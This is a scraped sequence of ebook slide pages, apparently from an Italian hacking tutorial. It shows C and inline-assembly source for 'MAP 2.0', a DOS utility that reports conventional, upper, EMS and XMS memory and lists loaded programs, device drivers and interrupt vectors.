

![#define MAX_VEC 100
#define MAX_DRIVE 20
#define MAX_HANDLE 255
#define MT_NONE 0
#define MT_SYSCODE 1
#define MT_SYSDATA 2
#define MT_PROGRAM 3
#define MT_DEVICE 4
#define MT_ENV 5
#define MT_DATA 6
#define MT_FREE 7
#define MT_MAP 8
#define NORMAL 0
#define UPPER 1
#define USAGE "MAP 2.0, memory map utilityn"
"Usage: MAP [-option ...]n"
"Options:n"
" -n list of programs in normal memory
(default)n"
" -u list of programs in normal and upper
memoryn"
" -f full list of memory blocksn"
" -d list of device driversn"
" -x XMS reportn"
" -e EMS reportn"
" -h,? this text"
// Types --------------------------------------------------------------------
// Structure of device driver header.
typedef struct device_header {
struct device_header *next;
ushort attr;
ushort strategy_rutin;
ushort interrupt_rutin;
uchar name[8];
} DEVICE_HEADER;
// Structure of device driver information.
typedef struct {
struct device_header *addr;
uchar devname[9];
uchar progname[9];
ushort attr;
uchar drive_num;
uchar drives[MAX_DRIVE];
} DINFO;
// Structure of DOS DPB.
typedef struct dpb {
uchar drive_num;
uchar unit_number;
ushort bytes_in_sector;
uchar lsec_num;
uchar log_base;
ushort reserved_num;
uchar FAT_num;
ushort rootentry_num;
ushort first_sector;](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-325-2048.jpg)
![ushort largest_cluster;
ushort sectors_in_FAT;
ushort root_firstsector;
DEVICE_HEADER *device_addr;
uchar media_desc;
uchar block_flag;
struct dpb *next_dpb;
} DPB;
// Internal structure of DOS DATA blocks.
typedef struct {
uchar type;
ushort start;
ushort size;
uchar unused[3];
uchar name[8];
} SD_HEADER;
// Stucture of MCB header.
typedef struct {
uchar type;
ushort owner;
ushort size;
uchar unused[3];
uchar name[8];
} MCB;
// Structure of programs, device drivers, memory blocks information.
typedef struct {
uchar type;
ushort seg;
ushort owner;
ushort environment;
uchar name[10];
ulong size;
uchar vecnum;
uchar vectors[MAX_VEC];
} MINFO;
// Structure of allocated EMS handles.
typedef struct {
ushort handle;
ushort pages;
} EMS_HANDLE;
// Structure of allocated XMS handles.
typedef struct {
ushort handle;
ulong size;
ushort locks;
} XMS_HANDLE;
// Local variables ----------------------------------------------------------
static uchar copyright[]=
"Sulyok P‚ter (C) 1992,1994.";
static MCB *first_mcb=NULL;
static MINFO mlist[MAX_ITEM];
static ushort mlistnum=0;
static DEVICE_HEADER *first_dev=NULL;
static DPB *first_dpb=NULL;
static DINFO dlist[MAX_ITEM];](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-326-2048.jpg)
![static ushort dlistnum=0;
static uchar *typenames[]=
{
" ",
"system code ",
"system data ",
"program ",
"device driver",
"environment ",
"data area ",
"free ",
};
static uchar ems_installed=FALSE;
static uchar ems_name[]="EMMXXXX0";
static ushort ems_frame=0;
static uchar ems_vermajor=0;
static uchar ems_verminor=0;
static ulong ems_size=0L;
static ulong ems_free=0L;
static ushort ems_totalhandle=0;
static ushort ems_freehandle=0;
static ushort ems_usehandle=0;
static EMS_HANDLE ems_handles[MAX_HANDLE];
static uchar xms_installed=FALSE;
static void far (*xms_drv)(void);
static ulong xms_free=0L;
static ulong xms_largest=0L;
static uchar xms_vermajor=0;
static uchar xms_verminor=0;
static uchar xms_hma=0;
static uchar xms_a20=0;
static XMS_HANDLE xms_handles[MAX_HANDLE];
static ushort xms_usehandle=0;
static ushort xms_freehandle=0;
static uchar upper_installed=FALSE;
static ulong upper_free=0L;
static ulong upper_large=0L;
static ushort upper_index=0;
// Local functions ----------------------------------------------------------
static void check_ems(void);
static void check_xms(void);
static void check_upper(void);
static void check_memory(void);
static uchar get_upperlink(void);
static int set_upperlink(uchar);
static void search_vectors(MINFO *);
static void search_sd(MCB *);
static void register_mcb(MCB *);
static int is_psp(MCB *);
static ushort env_seg(MCB *);
static void make_mcb_list(void);
static void make_dev_list(void);
static void normal_list(uchar type);
static void full_list(void);
static void device_list(void);
static void ems_list(void);
static void xms_list(void);](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-327-2048.jpg)
![// --------------------------------------------------------------------------
// Name: check_ems
// Input: -
// Output: -
// Notes: Checks EMS memory and gets EMS parameters.
// --------------------------------------------------------------------------
static void check_ems(void)
{
void far *int67;
int67=(void *)getvect(0x67);
if (int67 == NULL)
return;
asm push ds
asm push si
asm push di
asm les di,int67
asm mov di,10
asm lea si,ems_name
asm mov cx,8
asm cld
asm repe cmpsb
asm pop di
asm pop si
asm pop ds
asm jz _found
return;
_found:
ems_installed=TRUE;
asm mov ah,41h
asm int 67h
asm or ah,ah
asm jnz _error
asm mov ems_frame,bx
asm mov ah,46h
asm int 67h
asm or ah,ah
asm jnz _error
asm mov bl,al
asm and al,0fh
asm and bl,0f0h
asm mov cl,4
asm shr bl,cl
asm mov ems_vermajor,bl
asm mov ems_verminor,al
asm mov ah,42h
asm int 67h
asm or ah,ah
asm jnz _error
asm mov word ptr ems_size,dx
asm mov word ptr ems_size[2],0
asm mov word ptr ems_free,bx
asm mov word ptr ems_free[2],0
ems_size*=16384L;
ems_free*=16384L;
asm push di](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-328-2048.jpg)
![_ES=FP_SEG(&ems_handles);
_DI=FP_OFF(&ems_handles);
asm mov ah,4Dh
asm int 67h
asm pop di
asm or ah,ah
asm jnz _error
asm mov ems_usehandle,bx
if (ems_vermajor >= 4) {
asm mov ax,5402h
asm int 67h
asm or ah,ah
asm jnz _error
asm mov ems_totalhandle,bx
} else {
ems_totalhandle=ems_usehandle;
}
ems_freehandle=ems_totalhandle - ems_usehandle;
return;
_error:
puts("EMS INTERNAL ERROR.");
exit(1);
}
// --------------------------------------------------------------------------
// Name: check_xms
// Input: -
// Output: -
// Notes: Checks XMS memory and gets XMS parameters.
// --------------------------------------------------------------------------
static void check_xms(void)
{
asm mov ax,4300h
asm int 2fh
asm cmp al,80h
asm je _found
return;
_found:
xms_installed=TRUE;
asm mov ax,4310h
asm int 2fh
asm mov word ptr xms_drv,bx
asm mov word ptr xms_drv[2],es
asm mov ah,0
(*xms_drv)();
asm mov xms_vermajor,ah
asm mov xms_verminor,al
asm mov xms_hma,dl
asm mov ah,8
(*xms_drv)();
asm mov word ptr xms_free,ax
asm mov word ptr xms_free[2],0
asm mov word ptr xms_largest,dx
asm mov word ptr xms_largest[2],0
xms_free*=1024L;](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-329-2048.jpg)

![// --------------------------------------------------------------------------
static void check_upper(void)
{
uchar origlink;
origlink=get_upperlink();
switch(set_upperlink(1)) {
case 1:
upper_installed=TRUE;
break;
case 0:
upper_installed=FALSE;
break;
case -1:
puts("SYSTEM MEMORY TRASHED!");
exit(1);
break;
}
set_upperlink(origlink);
}
// --------------------------------------------------------------------------
// Name: check_memory
// Input: -
// Output: -
// Notes: Checks EMS, XMS, upper memory.
// --------------------------------------------------------------------------
static void check_memory(void)
{
check_ems();
check_xms();
check_upper();
}
// --------------------------------------------------------------------------
// Name: is_psp
// Input: MCB *mcb address of the MSC structure
// Output: int TRUE it is a program
// FALSE it is a simple MCB block
// Notes: Checks the PSP of given MCB block.
// --------------------------------------------------------------------------
static int is_psp(MCB *mcb)
{
asm les bx,mcb
asm mov ax,es
asm inc ax
asm mov es,ax
asm mov ax,TRUE
asm cmp word ptr es:[bx],20CDh
asm je __exit
asm mov ax,FALSE
__exit:
return(_AX);
}
// --------------------------------------------------------------------------
// Name: env_seg
// Input: MCB *mcb address of MCB block
// Output: ushort segment of enviroment](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-331-2048.jpg)
![// Notes: Returns the segment of the given MCB block.
// --------------------------------------------------------------------------
static ushort env_seg(MCB *mcb)
{
MCB *env;
asm les bx,mcb
asm mov ax,es
asm inc ax
asm mov es,ax
asm mov bx,ax
asm mov ax,es:[2Ch]
asm dec ax
asm mov es,ax
asm inc ax
asm cmp es:[1],bx
asm je __exit
asm mov ax,0
__exit:
return(_AX);
}
// --------------------------------------------------------------------------
// Name: search_vectors
// Input: MINFO *m address of a memory block
// Output: -
// Notes: Searches interrupt vectors of the given memory block.
// --------------------------------------------------------------------------
static void search_vectors(MINFO *m)
{
ushort i;
ulong begin, end, iv;
uchar far *ivp;
begin=(ulong)(m->seg + 1) << 4;
end=begin + m->size;
for(i=0; i<256; i++) {
memcpy(&ivp, MK_FP(0, i*4), 4);
iv=((ulong)(FP_SEG(ivp) + 1) << 4) + (ulong)FP_OFF(ivp);
if ((iv > begin) && (iv < end) && (m->vecnum < MAX_VEC))
m->vectors[m->vecnum++]=(uchar)i;
}
}
// --------------------------------------------------------------------------
// Name: search_sd
// Input: MCB *mcb address of MCB block
// Output: -
// Notes: Searches the internal parts of a DOS data block.
// --------------------------------------------------------------------------
static void search_sd(MCB *mcb)
{
ushort begin, end;
SD_HEADER *sd;
sd=MK_FP(FP_SEG(mcb) + 1, 0);
begin=FP_SEG(mcb);
end=FP_SEG(mcb) + mcb->size;
while((FP_SEG(sd) > begin) &&
(FP_SEG(sd) < end) &&
(mlistnum < MAX_ITEM)) {](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-332-2048.jpg)
![mlistnum++;
mlist[mlistnum].seg=sd->start;
mlist[mlistnum].size=(ulong)sd->size << 4;
switch(sd->type) {
case 'D':
case 'I':
mlist[mlistnum].name[0]=' ';
strncpy(&mlist[mlistnum].name[1], sd->name, 8);
strupr(mlist[mlistnum].name);
mlist[mlistnum].type=MT_DEVICE;
break;
case 'F':
strcpy(mlist[mlistnum].name, " FILES");
mlist[mlistnum].type=MT_DATA;
break;
case 'X':
strcpy(mlist[mlistnum].name, " FCBS");
mlist[mlistnum].type=MT_DATA;
break;
case 'C':
case 'B':
strcpy(mlist[mlistnum].name, " BUFFERS");
mlist[mlistnum].type=MT_DATA;
break;
case 'L':
strcpy(mlist[mlistnum].name, " LASTDRV");
mlist[mlistnum].type=MT_DATA;
break;
case 'S':
strcpy(mlist[mlistnum].name, " STACKS");
mlist[mlistnum].type=MT_DATA;
break;
default:
strcpy(mlist[mlistnum].name, " ??????");
mlist[mlistnum].type=MT_DATA;
break;
}
sd=MK_FP(sd->start + sd->size, 0);
}
}
// --------------------------------------------------------------------------
// Name: check_name
// Input: uchar *name name of MCB or device driver
// Output: -
